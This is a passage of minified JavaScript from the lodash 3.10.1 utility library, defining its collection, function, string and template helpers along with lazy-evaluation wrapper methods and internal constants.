r=ks(t)?oe:Ee;return n&&Zn(t,e,n)&&(e=N),"function"==typeof e&&n===N||(e=Bn(e,n,3)),r(t,e)}function Kr(t,e,n){var r=ks(t)?se:Ce;return e=Bn(e,n,3),r(t,e)}function Qr(t,e){return is(t,Fe(e))}function Zr(t,e,n,r){var i=t?Ha(t):0;return nr(i)||(t=oo(t),i=t.length),n="number"!=typeof n||r&&Zn(e,n,r)?0:n<0?wa(i+n,0):n||0,"string"==typeof t||!ks(t)&&Hi(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&zn(t,e,n)>-1}function ti(t,e,n){var r=ks(t)?ue:Pe;return e=Bn(e,n,3),r(t,e)}function ei(t,e){return ti(t,Io(e))}function ni(t,e,n){var r=ks(t)?se:Ce;return e=Bn(e,n,3),r(t,function(t,n,r){return!e(t,n,r)})}function ri(t,e,n){if(n?Zn(t,e,n):null==e){t=lr(t);var r=t.length;return r>0?t[Ge(0,r-1)]:N}var i=-1,o=Ji(t),r=o.length,a=r-1;for(e=Ta(e<0?0:+e||0,r);++i<e;){var s=Ge(i,a),u=o[s];o[s]=o[i],o[i]=u}return o.length=e,o}function ii(t){return ri(t,Sa)}function oi(t){var e=t?Ha(t):0;return nr(e)?e:qs(t).length}function ai(t,e,n){var r=ks(t)?pe:Ve;return n&&Zn(t,e,n)&&(e=N),"function"==typeof e&&n===N||(e=Bn(e,n,3)),r(t,e)}function si(t,e,n){if(null==t)return[];n&&Zn(t,e,n)&&(e=N);var r=-1;e=Bn(e,n,3);var i=Pe(t,function(t,n,i){return{criteria:e(t,n,i),index:++r,value:t}});return Ye(i,l)}function ui(t,e,n,r){return null==t?[]:(r&&Zn(e,n,r)&&(n=N),ks(e)||(e=null==e?[]:[e]),ks(n)||(n=null==n?[]:[n]),Ke(t,e,n))}function ci(t,e){return Kr(t,Fe(e))}function li(t,e){if("function"!=typeof e){if("function"!=typeof t)throw new Yo(z);var n=t;t=e,e=n}return t=_a(t=+t)?t:0,function(){if(--t<1)return e.apply(this,arguments)}}function fi(t,e,n){return n&&Zn(t,e,n)&&(e=N),e=t&&null==e?t.length:wa(+e||0,0),Ln(t,I,N,N,N,N,e)}function pi(t,e){var n;if("function"!=typeof e){if("function"!=typeof t)throw new Yo(z);var r=t;t=e,e=r}return function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=N),n}}function hi(t,e,n){function r(){h&&sa(h),c&&sa(c),v=0,c=h=d=N}function i(e,n){n&&sa(n),c=h=d=N,e&&(v=vs(),l=t.apply(p,u),h||c||(u=p=N))}function o(){var t=e-(vs()-f);t<=0||t>e?i(d,c):h=pa(o,t)}function a(){i(m,h)}function s(){if(u=arguments,f=vs(),p=this,d=m&&(h||!y),g===!1)var n=y&&!h;else{c||y||(v=f);var r=g-(f-v),i=r<=0||r>g;i?(c&&(c=sa(c)),v=f,l=t.apply(p,u)):c||(c=pa(a,r))}return i&&h?h=sa(h):h||e===g||(h=pa(o,e)),n&&(i=!0,l=t.apply(p,u)),!i||h||c||(u=p=N),l}var u,c,l,f,p,h,d,v=0,g=!1,m=!0;if("function"!=typeof t)throw new Yo(z);if(e=e<0?0:+e||0,n===!0){var y=!0;m=!1}else Ii(n)&&(y=!!n.leading,g="maxWait"in n&&wa(+n.maxWait||0,e),m="trailing"in n?!!n.trailing:m);return s.cancel=r,s}function di(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new Yo(z);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var a=t.apply(this,r);return n.cache=o.set(i,a),a};return n.cache=new di.Cache,n}function vi(t){if("function"!=typeof t)throw new Yo(z);return function(){return!t.apply(this,arguments)}}function gi(t){return pi(2,t)}function mi(t,e){if("function"!=typeof t)throw new Yo(z);return e=wa(e===N?t.length-1:+e||0,0),function(){for(var n=arguments,r=-1,i=wa(n.length-e,0),o=Bo(i);++r<i;)o[r]=n[e+r];switch(e){case 0:return t.call(this,o);case 1:return t.call(this,n[0],o);case 2:return t.call(this,n[0],n[1],o)}var a=Bo(e+1);for(r=-1;++r<e;)a[r]=n[r];return a[e]=o,t.apply(this,a)}}function yi(t){if("function"!=typeof t)throw new Yo(z);return function(e){return t.apply(this,e)}}function xi(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new Yo(z);return n===!1?r=!1:Ii(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),hi(t,e,{leading:r,maxWait:+e,trailing:i})}function _i(t,e){return e=null==e?So:e,Ln(e,O,N,[t],[])}function bi(t,e,n,r){return e&&"boolean"!=typeof e&&Zn(t,e,n)?e=!1:"function"==typeof e&&(r=n,n=e,e=!1),"function"==typeof n?be(t,e,an(n,r,1)):be(t,e)}function wi(t,e,n){return"function"==typeof e?be(t,!0,an(e,n,1)):be(t,!0)}function Ti(t,e){return t>e}function Ei(t,e){return t>=e}function Ni(t){return m(t)&&Kn(t)&&ea.call(t,"callee")&&!la.call(t,"callee")}function Ai(t){return t===!0||t===!1||m(t)&&ra.call(t)==J}function Ci(t){return m(t)&&ra.call(t)==X}function Si(t){return!!t&&1===t.nodeType&&m(t)&&!qi(t)}function ki(t){return null==t||(Kn(t)&&(ks(t)||Hi(t)||Ni(t)||m(t)&&Di(t.splice))?!t.length:!qs(t).length)}function $i(t,e,n,r){n="function"==typeof n?an(n,r,3):N;var i=n?n(t,e):N;return i===N?Me(t,e,n):!!i}function ji(t){return m(t)&&"string"==typeof t.message&&ra.call(t)==V}function Oi(t){return"number"==typeof t&&_a(t)}function Di(t){return Ii(t)&&ra.call(t)==Y}function Ii(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Mi(t,e,n,r){return n="function"==typeof n?an(n,r,3):N,Le(t,Wn(e),n)}function Ri(t){return Fi(t)&&t!=+t}function Li(t){return null!=t&&(Di(t)?oa.test(ta.call(t)):m(t)&&It.test(t))}function Pi(t){return null===t}function Fi(t){return"number"==typeof t||m(t)&&ra.call(t)==Q}function qi(t){var e;if(!m(t)||ra.call(t)!=Z||Ni(t)||!ea.call(t,"constructor")&&(e=t.constructor,"function"==typeof e&&!(e instanceof e)))return!1;var n;return $e(t,function(t,e){n=e}),n===N||ea.call(t,n)}function Bi(t){return Ii(t)&&ra.call(t)==tt}function Hi(t){return"string"==typeof t||m(t)&&ra.call(t)==nt}function zi(t){return m(t)&&nr(t.length)&&!!Ht[ra.call(t)]}function Wi(t){return t===N}function Ui(t,e){return t<e}function Gi(t,e){return t<=e}function Ji(t){var e=t?Ha(t):0;return nr(e)?e?te(t):[]:oo(t)}function Xi(t){return xe(t,to(t))}function Vi(t,e,n){var r=Ma(t);return n&&Zn(t,e,n)&&(e=N),e?me(r,e):r}function Yi(t){return De(t,to(t))}function Ki(t,e,n){var r=null==t?N:Ie(t,pr(e),e+"");return r===N?n:r}function Qi(t,e){if(null==t)return!1;var n=ea.call(t,e);if(!n&&!tr(e)){if(e=pr(e),t=1==e.length?t:Ie(t,Xe(e,0,-1)),null==t)return!1;e=Ar(e),n=ea.call(t,e)}return n||nr(t.length)&&Qn(e,t.length)&&(ks(t)||Ni(t))}function Zi(t,e,n){n&&Zn(t,e,n)&&(e=N);for(var r=-1,i=qs(t),o=i.length,a={};++r<o;){var s=i[r],u=t[s];e?ea.call(a,u)?a[u].push(s):a[u]=[s]:a[u]=s}return a}function to(t){if(null==t)return[];Ii(t)||(t=Jo(t));var e=t.length;e=e&&nr(e)&&(ks(t)||Ni(t))&&e||0;for(var n=t.constructor,r=-1,i="function"==typeof n&&n.prototype===t,o=Bo(e),a=e>0;++r<e;)o[r]=r+"";for(var s in t)a&&Qn(s,e)||"constructor"==s&&(i||!ea.call(t,s))||o.push(s);return o}function eo(t){t=fr(t);for(var e=-1,n=qs(t),r=n.length,i=Bo(r);++e<r;){var o=n[e];i[e]=[o,t[o]]}return i}function no(t,e,n){var r=null==t?N:t[e];return r===N&&(null==t||tr(e,t)||(e=pr(e),t=1==e.length?t:Ie(t,Xe(e,0,-1)),r=null==t?N:t[Ar(e)]),r=r===N?n:r),Di(r)?r.call(t):r}function ro(t,e,n){if(null==t)return t;var r=e+"";e=null!=t[r]||tr(e,t)?[r]:pr(e);for(var i=-1,o=e.length,a=o-1,s=t;null!=s&&++i<o;){var u=e[i];Ii(s)&&(i==a?s[u]=n:null==s[u]&&(s[u]=Qn(e[i+1])?[]:{})),s=s[u]}return t}function io(t,e,n,r){var i=ks(t)||zi(t);if(e=Bn(e,r,4),null==n)if(i||Ii(t)){var o=t.constructor;n=i?ks(t)?new o:[]:Ma(Di(o)?o.prototype:N)}else n={};return(i?ee:je)(t,function(t,r,i){return e(n,t,r,i)}),n}function oo(t){return tn(t,qs(t))}function ao(t){return tn(t,to(t))}function so(t,e,n){return e=+e||0,n===N?(n=e,e=0):n=+n||0,t>=Ta(e,n)&&t<wa(e,n)}function uo(t,e,n){n&&Zn(t,e,n)&&(e=n=N);var r=null==t,i=null==e;if(null==n&&(i&&"boolean"==typeof t?(n=t,t=1):"boolean"==typeof e&&(n=e,i=!0)),r&&i&&(e=1,i=!1),t=+t||0,i?(e=t,t=0):e=+e||0,n||t%1||e%1){var o=Aa();return Ta(t+o*(e-t+ua("1e-"+((o+"").length-1))),e)}return Ge(t,e)}function co(t){return t=s(t),t&&t.charAt(0).toUpperCase()+t.slice(1)}function lo(t){return t=s(t),t&&t.replace(Rt,p).replace(kt,"")}function fo(t,e,n){t=s(t),e+="";var r=t.length;return n=n===N?r:Ta(n<0?0:+n||0,r),n-=e.length,n>=0&&t.indexOf(e,n)==n}function po(t){return t=s(t),t&&_t.test(t)?t.replace(yt,h):t}function ho(t){return t=s(t),t&&St.test(t)?t.replace(Ct,d):t||"(?:)"}function vo(t,e,n){t=s(t),e=+e;var r=t.length;if(r>=e||!_a(e))return t;var i=(e-r)/2,o=ya(i),a=ga(i);return n=Dn("",a,n),n.slice(0,o)+t+n}function go(t,e,n){return(n?Zn(t,e,n):null==e)?e=0:e&&(e=+e),t=_o(t),Na(t,e||(Dt.test(t)?16:10))}function mo(t,e){var n="";if(t=s(t),e=+e,e<1||!t||!_a(e))return n;do e%2&&(n+=t),e=ya(e/2),t+=t;while(e);return n}function yo(t,e,n){return t=s(t),n=null==n?0:Ta(n<0?0:+n||0,t.length),t.lastIndexOf(e,n)==n}function xo(t,n,r){var i=e.templateSettings;r&&Zn(t,n,r)&&(n=r=N),t=s(t),n=ge(me({},r||n),i,ve);var o,a,u=ge(me({},n.imports),i.imports,ve),c=qs(u),l=tn(u,c),f=0,p=n.interpolate||Lt,h="__p += '",d=Xo((n.escape||Lt).source+"|"+p.source+"|"+(p===Tt?jt:Lt).source+"|"+(n.evaluate||Lt).source+"|$","g"),g="//# sourceURL="+("sourceURL"in n?n.sourceURL:"lodash.templateSources["+ ++Bt+"]")+"\n";t.replace(d,function(e,n,r,i,s,u){return r||(r=i),h+=t.slice(f,u).replace(Pt,v),n&&(o=!0,h+="' +\n__e("+n+") +\n'"),s&&(a=!0,h+="';\n"+s+";\n__p += '"),r&&(h+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),f=u+e.length,e}),h+="';\n";var m=n.variable;m||(h="with (obj) {\n"+h+"\n}\n"),h=(a?h.replace(dt,""):h).replace(vt,"$1").replace(gt,"$1;"),h="function("+(m||"obj")+") {\n"+(m?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+h+"return __p\n}";var y=Ks(function(){return Wo(c,g+"return "+h).apply(N,l)});if(y.source=h,ji(y))throw y;return y}function _o(t,e,n){var r=t;return(t=s(t))?(n?Zn(r,e,n):null==e)?t.slice(b(t),w(t)+1):(e+="",t.slice(u(t,e),c(t,e)+1)):t}function bo(t,e,n){var r=t;return t=s(t),t?(n?Zn(r,e,n):null==e)?t.slice(b(t)):t.slice(u(t,e+"")):t}function wo(t,e,n){var r=t;return t=s(t),t?(n?Zn(r,e,n):null==e)?t.slice(0,w(t)+1):t.slice(0,c(t,e+"")+1):t}function To(t,e,n){n&&Zn(t,e,n)&&(e=N);var r=R,i=L;if(null!=e)if(Ii(e)){var o="separator"in e?e.separator:o;r="length"in e?+e.length||0:r,i="omission"in e?s(e.omission):i}else r=+e||0;if(t=s(t),r>=t.length)return t;var a=r-i.length;if(a<1)return i;var u=t.slice(0,a);if(null==o)return u+i;if(Bi(o)){if(t.slice(a).search(o)){var c,l,f=t.slice(0,a);for(o.global||(o=Xo(o.source,(Ot.exec(o)||"")+"g")),o.lastIndex=0;c=o.exec(f);)l=c.index;u=u.slice(0,null==l?a:l)}}else if(t.indexOf(o,a)!=a){var p=u.lastIndexOf(o);p>-1&&(u=u.slice(0,p))}return u+i}function Eo(t){return t=s(t),t&&xt.test(t)?t.replace(mt,T):t}function No(t,e,n){return n&&Zn(t,e,n)&&(e=N),t=s(t),t.match(e||Ft)||[]}function Ao(t,e,n){return n&&Zn(t,e,n)&&(e=N),m(t)?ko(t):_e(t,e)}function Co(t){return function(){return t}}function So(t){return t}function ko(t){return Fe(be(t,!0))}function $o(t,e){return qe(t,be(e,!0))}function jo(t,e,n){if(null==n){var r=Ii(e),i=r?qs(e):N,o=i&&i.length?De(e,i):N;(o?o.length:r)||(o=!1,n=e,e=t,t=this)}o||(o=De(e,qs(e)));var a=!0,s=-1,u=Di(t),c=o.length;n===!1?a=!1:Ii(n)&&"chain"in n&&(a=n.chain);for(;++s<c;){var l=o[s],f=e[l];t[l]=f,u&&(t.prototype[l]=function(e){return function(){var n=this.__chain__;if(a||n){var r=t(this.__wrapped__),i=r.__actions__=te(this.__actions__);return i.push({func:e,args:arguments,thisArg:t}),r.__chain__=n,r}return e.apply(t,ce([this.value()],arguments))}}(f))}return t}function Oo(){return ne._=ia,this}function Do(){}function Io(t){return tr(t)?ze(t):We(t)}function Mo(t){return function(e){return Ie(t,pr(e),e+"")}}function Ro(t,e,n){n&&Zn(t,e,n)&&(e=n=N),t=+t||0,n=null==n?1:+n||0,null==e?(e=t,t=0):e=+e||0;for(var r=-1,i=wa(ga((e-t)/(n||1)),0),o=Bo(i);++r<i;)o[r]=t,t+=n;return o}function Lo(t,e,n){if(t=ya(t),t<1||!_a(t))return[];var r=-1,i=Bo(Ta(t,ka));for(e=an(e,n,1);++r<t;)r<ka?i[r]=e(r):e(r);return i}function Po(t){var e=++na;return s(t)+e}function Fo(t,e){return(+t||0)+(+e||0)}function qo(t,e,n){return n&&Zn(t,e,n)&&(e=N),e=Bn(e,n,3),1==e.length?he(ks(t)?t:lr(t),e):Qe(t,e)}t=t?re.defaults(ne.Object(),t,re.pick(ne,qt)):ne;var Bo=t.Array,Ho=t.Date,zo=t.Error,Wo=t.Function,Uo=t.Math,Go=t.Number,Jo=t.Object,Xo=t.RegExp,Vo=t.String,Yo=t.TypeError,Ko=Bo.prototype,Qo=Jo.prototype,Zo=Vo.prototype,ta=Wo.prototype.toString,ea=Qo.hasOwnProperty,na=0,ra=Qo.toString,ia=ne._,oa=Xo("^"+ta.call(ea).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),aa=t.ArrayBuffer,sa=t.clearTimeout,ua=t.parseFloat,ca=Uo.pow,la=Qo.propertyIsEnumerable,fa=Un(t,"Set"),pa=t.setTimeout,ha=Ko.splice,da=t.Uint8Array,va=Un(t,"WeakMap"),ga=Uo.ceil,ma=Un(Jo,"create"),ya=Uo.floor,xa=Un(Bo,"isArray"),_a=t.isFinite,ba=Un(Jo,"keys"),wa=Uo.max,Ta=Uo.min,Ea=Un(Ho,"now"),Na=t.parseInt,Aa=Uo.random,Ca=Go.NEGATIVE_INFINITY,Sa=Go.POSITIVE_INFINITY,ka=4294967295,$a=ka-1,ja=ka>>>1,Oa=9007199254740991,Da=va&&new va,Ia={};e.support={};e.templateSettings={escape:bt,evaluate:wt,interpolate:Tt,variable:"",imports:{_:e}};var Ma=function(){function t(){}return function(e){if(Ii(e)){t.prototype=e;var n=new t;t.prototype=N}return n||{}}}(),Ra=pn(je),La=pn(Oe,!0),Pa=hn(),Fa=hn(!0),qa=Da?function(t,e){return Da.set(t,e),t}:So,Ba=Da?function(t){return Da.get(t)}:Do,Ha=ze("length"),za=function(){var t=0,e=0;return function(n,r){var i=vs(),o=F-(i-e);if(e=i,o>0){if(++t>=P)return n}else t=0;return qa(n,r)}}(),Wa=mi(function(t,e){return m(t)&&Kn(t)?Te(t,ke(e,!1,!0)):[]}),Ua=wn(),Ga=wn(!0),Ja=mi(function(t){for(var e=t.length,n=e,r=Bo(f),o=zn(),a=o==i,s=[];n--;){var u=t[n]=Kn(u=t[n])?u:[];r[n]=a&&u.length>=120?vn(n&&u):null}var c=t[0],l=-1,f=c?c.length:0,p=r[0];t:for(;++l<f;)if(u=c[l],(p?Kt(p,u):o(s,u,0))<0){for(var n=e;--n;){var h=r[n];if((h?Kt(h,u):o(t[n],u,0))<0)continue t}p&&p.push(u),s.push(u)}return s}),Xa=mi(function(t,e){e=ke(e);var r=ye(t,e);return Ue(t,e.sort(n)),r}),Va=Rn(),Ya=Rn(!0),Ka=mi(function(t){return Ze(ke(t,!1,!0))}),Qa=mi(function(t,e){return Kn(t)?Te(t,e):[]}),Za=mi(Lr),ts=mi(function(t){var e=t.length,n=e>2?t[e-2]:N,r=e>1?t[e-1]:N;return e>2&&"function"==typeof n?e-=2:(n=e>1&&"function"==typeof r?(--e,r):N,r=N),t.length=e,Pr(t,n,r)}),es=mi(function(t){return t=ke(t),this.thru(function(e){return Zt(ks(e)?e:[fr(e)],t)})}),ns=mi(function(t,e){return ye(t,ke(e))}),rs=ln(function(t,e,n){ea.call(t,n)?++t[n]:t[n]=1}),is=bn(Ra),os=bn(La,!0),as=Nn(ee,Ra),ss=Nn(ie,La),us=ln(function(t,e,n){ea.call(t,n)?t[n].push(e):t[n]=[e]}),cs=ln(function(t,e,n){t[n]=e}),ls=mi(function(t,e,n){var r=-1,i="function"==typeof e,o=tr(e),a=Kn(t)?Bo(t.length):[];return Ra(t,function(t){var s=i?e:o&&null!=t?t[e]:N;a[++r]=s?s.apply(t,n):Yn(t,e,n)}),a}),fs=ln(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]}),ps=jn(le,Ra),hs=jn(fe,La),ds=mi(function(t,e){if(null==t)return[];var n=e[2];return n&&Zn(e[0],e[1],n)&&(e.length=1),Ke(t,ke(e),[])}),vs=Ea||function(){return(new Ho).getTime()},gs=mi(function(t,e,n){var r=C;if(n.length){var i=x(n,gs.placeholder);r|=O}return Ln(t,r,e,n,i)}),ms=mi(function(t,e){e=e.length?ke(e):Yi(t);for(var n=-1,r=e.length;++n<r;){var i=e[n];t[i]=Ln(t[i],C,t)}return t}),ys=mi(function(t,e,n){var r=C|S;if(n.length){var i=x(n,ys.placeholder);r|=O}return Ln(e,r,t,n,i)}),xs=yn($),_s=yn(j),bs=mi(function(t,e){return we(t,1,e)}),ws=mi(function(t,e,n){return we(t,e,n)}),Ts=En(),Es=En(!0),Ns=mi(function(t,e){if(e=ke(e),"function"!=typeof t||!oe(e,a))throw new Yo(z);var n=e.length;return mi(function(r){for(var i=Ta(r.length,n);i--;)r[i]=e[i](r[i]);return t.apply(this,r)})}),As=$n(O),Cs=$n(D),Ss=mi(function(t,e){return Ln(t,M,N,N,N,ke(e))}),ks=xa||function(t){return m(t)&&nr(t.length)&&ra.call(t)==G},$s=fn(Be),js=fn(function(t,e,n){return n?ge(t,e,n):me(t,e)}),Os=xn(js,de),Ds=xn($s,or),Is=Tn(je),Ms=Tn(Oe),Rs=An(Pa),Ls=An(Fa),Ps=Cn(je),Fs=Cn(Oe),qs=ba?function(t){var e=null==t?N:t.constructor;return"function"==typeof e&&e.prototype===t||"function"!=typeof t&&Kn(t)?cr(t):Ii(t)?ba(t):[]}:cr,Bs=Sn(!0),Hs=Sn(),zs=mi(function(t,e){if(null==t)return{};if("function"!=typeof e[0]){var e=ue(ke(e),Vo);return ar(t,Te(to(t),e))}var n=an(e[0],e[1],3);return sr(t,function(t,e,r){return!n(t,e,r)})}),Ws=mi(function(t,e){return null==t?{}:"function"==typeof e[0]?sr(t,an(e[0],e[1],3)):ar(t,ke(e))}),Us=gn(function(t,e,n){return e=e.toLowerCase(),t+(n?e.charAt(0).toUpperCase()+e.slice(1):e)}),Gs=gn(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),Js=kn(),Xs=kn(!0),Vs=gn(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}),Ys=gn(function(t,e,n){return t+(n?" ":"")+(e.charAt(0).toUpperCase()+e.slice(1))}),Ks=mi(function(t,e){try{return t.apply(N,e)}catch(n){return ji(n)?n:new zo(n)}}),Qs=mi(function(t,e){return function(n){return Yn(n,t,e)}}),Zs=mi(function(t,e){return function(n){return Yn(t,n,e)}}),tu=Mn("ceil"),eu=Mn("floor"),nu=_n(Ti,Ca),ru=_n(Ui,Sa),iu=Mn("round");return e.prototype=o.prototype,y.prototype=Ma(o.prototype),y.prototype.constructor=y,K.prototype=Ma(o.prototype),K.prototype.constructor=K,Ut.prototype["delete"]=Gt,Ut.prototype.get=Jt,Ut.prototype.has=Xt,Ut.prototype.set=Vt,Yt.prototype.push=Qt,di.Cache=Ut,e.after=li,e.ary=fi,e.assign=js,e.at=ns,e.before=pi,e.bind=gs,e.bindAll=ms,e.bindKey=ys,e.callback=Ao,e.chain=Br,e.chunk=dr,e.compact=vr,e.constant=Co,e.countBy=rs,e.create=Vi,e.curry=xs,e.curryRight=_s,e.debounce=hi,e.defaults=Os,e.defaultsDeep=Ds,e.defer=bs,e.delay=ws,e.difference=Wa,e.drop=gr,e.dropRight=mr,e.dropRightWhile=yr,e.dropWhile=xr,e.fill=_r,e.filter=Kr,e.flatten=wr,e.flattenDeep=Tr,e.flow=Ts,e.flowRight=Es,e.forEach=as,e.forEachRight=ss,e.forIn=Rs,e.forInRight=Ls,e.forOwn=Ps,e.forOwnRight=Fs,e.functions=Yi,e.groupBy=us,e.indexBy=cs,e.initial=Nr,e.intersection=Ja,e.invert=Zi,e.invoke=ls,e.keys=qs,e.keysIn=to,e.map=ti,e.mapKeys=Bs,e.mapValues=Hs,e.matches=ko,e.matchesProperty=$o,e.memoize=di,e.merge=$s,e.method=Qs,e.methodOf=Zs,e.mixin=jo,e.modArgs=Ns,e.negate=vi,e.omit=zs,e.once=gi,e.pairs=eo,e.partial=As,e.partialRight=Cs,e.partition=fs,e.pick=Ws,e.pluck=ei,e.property=Io,e.propertyOf=Mo,e.pull=Sr,e.pullAt=Xa,e.range=Ro,e.rearg=Ss,e.reject=ni,e.remove=kr,e.rest=$r,e.restParam=mi,e.set=ro,e.shuffle=ii,e.slice=jr,e.sortBy=si,e.sortByAll=ds,e.sortByOrder=ui,e.spread=yi,e.take=Or,e.takeRight=Dr,e.takeRightWhile=Ir,e.takeWhile=Mr,e.tap=Hr,e.throttle=xi,e.thru=zr,e.times=Lo,e.toArray=Ji,e.toPlainObject=Xi,e.transform=io,e.union=Ka,e.uniq=Rr,e.unzip=Lr,e.unzipWith=Pr,e.values=oo,e.valuesIn=ao,e.where=ci,e.without=Qa,e.wrap=_i,e.xor=Fr,e.zip=Za,e.zipObject=qr,e.zipWith=ts,e.backflow=Es,e.collect=ti,e.compose=Es,e.each=as,e.eachRight=ss,e.extend=js,e.iteratee=Ao,e.methods=Yi,e.object=qr,e.select=Kr,e.tail=$r,e.unique=Rr,jo(e,e),e.add=Fo,e.attempt=Ks,e.camelCase=Us,e.capitalize=co,e.ceil=tu,e.clone=bi,e.cloneDeep=wi,e.deburr=lo,e.endsWith=fo,e.escape=po,e.escapeRegExp=ho,e.every=Yr,e.find=is,e.findIndex=Ua,e.findKey=Is,e.findLast=os,e.findLastIndex=Ga,e.findLastKey=Ms,e.findWhere=Qr,e.first=br,e.floor=eu,e.get=Ki,e.gt=Ti,e.gte=Ei,e.has=Qi,e.identity=So,e.includes=Zr,e.indexOf=Er,e.inRange=so,e.isArguments=Ni,e.isArray=ks,e.isBoolean=Ai,e.isDate=Ci,e.isElement=Si,e.isEmpty=ki,e.isEqual=$i,e.isError=ji,e.isFinite=Oi,e.isFunction=Di,e.isMatch=Mi,e.isNaN=Ri,e.isNative=Li,e.isNull=Pi,e.isNumber=Fi,e.isObject=Ii,e.isPlainObject=qi,e.isRegExp=Bi,e.isString=Hi,e.isTypedArray=zi,e.isUndefined=Wi,e.kebabCase=Gs,e.last=Ar,e.lastIndexOf=Cr,e.lt=Ui,e.lte=Gi,e.max=nu,e.min=ru,e.noConflict=Oo,e.noop=Do,e.now=vs,e.pad=vo,e.padLeft=Js,e.padRight=Xs,e.parseInt=go,e.random=uo,e.reduce=ps,e.reduceRight=hs,e.repeat=mo,e.result=no,e.round=iu,e.runInContext=E,e.size=oi,e.snakeCase=Vs,e.some=ai,e.sortedIndex=Va,e.sortedLastIndex=Ya,e.startCase=Ys,e.startsWith=yo,e.sum=qo,e.template=xo,e.trim=_o,e.trimLeft=bo,e.trimRight=wo,e.trunc=To,e.unescape=Eo,e.uniqueId=Po,e.words=No,e.all=Yr,e.any=ai,e.contains=Zr,e.eq=$i,e.detect=is,e.foldl=ps,e.foldr=hs,e.head=br,e.include=Zr,e.inject=ps,jo(e,function(){var t={};return je(e,function(n,r){e.prototype[r]||(t[r]=n)}),t}(),!1),e.sample=ri,e.prototype.sample=function(t){return this.__chain__||null!=t?this.thru(function(e){return ri(e,t)}):ri(this.value())},e.VERSION=A,ee(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){e[t].placeholder=e}),ee(["drop","take"],function(t,e){K.prototype[t]=function(n){var r=this.__filtered__;if(r&&!e)return new K(this);n=null==n?1:wa(ya(n)||0,0);var i=this.clone();return r?i.__takeCount__=Ta(i.__takeCount__,n):i.__views__.push({size:n,type:t+(i.__dir__<0?"Right":"")}),i},K.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),ee(["filter","map","takeWhile"],function(t,e){var n=e+1,r=n!=H;K.prototype[t]=function(t,e){var i=this.clone();return i.__iteratees__.push({iteratee:Bn(t,e,1),type:n}),i.__filtered__=i.__filtered__||r,i}}),ee(["first","last"],function(t,e){var n="take"+(e?"Right":"");K.prototype[t]=function(){return this[n](1).value()[0]}}),ee(["initial","rest"],function(t,e){var n="drop"+(e?"":"Right");K.prototype[t]=function(){return this.__filtered__?new K(this):this[n](1)}}),ee(["pluck","where"],function(t,e){var n=e?"filter":"map",r=e?Fe:Io;K.prototype[t]=function(t){return this[n](r(t))}}),K.prototype.compact=function(){return this.filter(So)},K.prototype.reject=function(t,e){return t=Bn(t,e,1),this.filter(function(e){return!t(e)})},K.prototype.slice=function(t,e){t=null==t?0:+t||0;var n=this;return n.__filtered__&&(t>0||e<0)?new K(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==N&&(e=+e||0,n=e<0?n.dropRight(-e):n.take(e-t)),n)},K.prototype.takeRightWhile=function(t,e){return this.reverse().takeWhile(t,e).reverse()},K.prototype.toArray=function(){return this.take(Sa)},je(K.prototype,function(t,n){var r=/^(?:filter|map|reject)|While$/.test(n),i=/^(?:first|last)$/.test(n),o=e[i?"take"+("last"==n?"Right":""):n];o&&(e.prototype[n]=function(){var e=i?[1]:arguments,n=this.__chain__,a=this.__wrapped__,s=!!this.__actions__.length,u=a instanceof K,c=e[0],l=u||ks(a);l&&r&&"function"==typeof c&&1!=c.length&&(u=l=!1);var f=function(t){return i&&n?o(t,1)[0]:o.apply(N,ce([t],e))},p={func:zr,args:[f],thisArg:N},h=u&&!s;if(i&&!n)return h?(a=a.clone(),a.__actions__.push(p),t.call(a)):o.call(N,this.value())[0];if(!i&&l){a=h?a:new K(this);var d=t.apply(a,e);return d.__actions__.push(p),new y(d,n)}return this.thru(f)})}),ee(["join","pop","push","replace","shift","sort","splice","split","unshift"],function(t){var n=(/^(?:replace|split)$/.test(t)?Zo:Ko)[t],r=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:join|pop|replace|shift)$/.test(t);e.prototype[t]=function(){var t=arguments;return i&&!this.__chain__?n.apply(this.value(),t):this[r](function(e){return n.apply(e,t)})}}),je(K.prototype,function(t,n){var r=e[n];if(r){var i=r.name,o=Ia[i]||(Ia[i]=[]);o.push({name:n,func:r})}}),Ia[On(N,S).name]=[{name:"wrapper",func:N}],K.prototype.clone=et,K.prototype.reverse=rt,K.prototype.value=Wt,e.prototype.chain=Wr,e.prototype.commit=Ur,e.prototype.concat=es,e.prototype.plant=Gr,e.prototype.reverse=Jr,e.prototype.toString=Xr,e.prototype.run=e.prototype.toJSON=e.prototype.valueOf=e.prototype.value=Vr,e.prototype.collect=e.prototype.map,e.prototype.head=e.prototype.first,e.prototype.select=e.prototype.filter,e.prototype.tail=e.prototype.rest,e}var N,A="3.10.1",C=1,S=2,k=4,$=8,j=16,O=32,D=64,I=128,M=256,R=30,L="...",P=150,F=16,q=200,B=1,H=2,z="Expected a function",W="__lodash_placeholder__",U="[object Arguments]",G="[object Array]",J="[object Boolean]",X="[object Date]",V="[object Error]",Y="[object Function]",K="[object Map]",Q="[object Number]",Z="[object Object]",tt="[object RegExp]",et="[object Set]",nt="[object String]",rt="[object WeakMap]",it="[object ArrayBuffer]",ot="[object Float32Array]",at="[object Float64Array]",st="[object Int8Array]",ut="[object Int16Array]",ct="[object Int32Array]",lt="[object Uint8Array]",ft="[object Uint8ClampedArray]",pt="[object Uint16Array]",ht="[object Uint32Array]",dt=/\b__p \+= '';/g,vt=/\b(__p \+=) '' 